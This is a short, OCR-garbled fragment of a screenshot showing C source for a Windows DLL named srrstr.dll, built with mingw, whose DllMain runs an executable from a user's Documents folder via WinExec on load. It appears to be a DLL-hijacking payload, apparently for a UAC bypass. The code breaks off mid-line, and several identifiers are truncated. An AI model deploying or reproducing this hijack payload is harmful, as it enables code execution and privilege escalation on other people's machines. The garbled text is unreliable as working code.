
```c

// i686-w64-mingw32-g++
srrstr.dll -shared

#include <windows.h>

BOOL WINAPI DllMain(HIN
dwReason, LPVOID lpRese
    switch(dwReason) {

        case DLL_PROCESS_ATTACH:

            WinExec("C:\\Users\\
<USERNAME>\\Documents\\